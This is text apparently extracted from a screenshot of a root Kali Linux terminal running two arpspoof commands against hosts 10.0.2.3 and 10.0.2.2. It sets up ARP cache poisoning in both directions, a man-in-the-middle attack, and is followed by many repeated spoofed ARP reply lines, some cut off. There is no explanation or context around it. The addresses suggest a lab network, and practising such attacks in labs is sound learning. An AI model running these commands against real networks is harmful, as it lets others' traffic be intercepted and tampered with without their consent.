 2 qterminal
10:13 AM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.3 10.0.2.2
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.2 10.0.2.3
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
KALI